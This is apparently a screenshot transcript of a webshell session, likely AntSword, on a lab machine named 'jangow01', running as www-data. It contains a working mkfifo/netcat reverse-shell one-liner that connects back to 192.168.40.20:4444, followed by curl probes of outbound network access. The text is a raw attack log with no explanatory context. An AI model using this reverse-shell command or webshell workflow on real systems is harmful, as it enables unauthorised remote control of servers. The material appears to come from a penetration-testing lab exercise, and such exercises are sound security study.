 (*) 基础信息
当前路径: /var/www/html/site
磁盘列表: /
系统信息: Linux jangow01 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/site) $ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.40.20 4444 >/tmp/f
(www-data:/var/www/html/site) $ curl www.baidu.com
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0curl: (6) Could not resolve host: www.baidu.com
(www-data:/var/www/html/site) $ curl 8.8.8.8
(www-data:/var/www/html/site) $ curl 36.155.132.76
(www-data:/var/www/html/site) $ curl https://36.155.132.76
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0   0     0    0     0    0     0      0      0 --:--:-- --:-
-:-- --:--:--     0
curl: (51) SSL: certificate subject name (baidu.com) does not match target host name '36.155.132.76'
(www-data:/var/www/html/site) $ curl http://36.155.132.76
(www-data:/var/www/html/site) $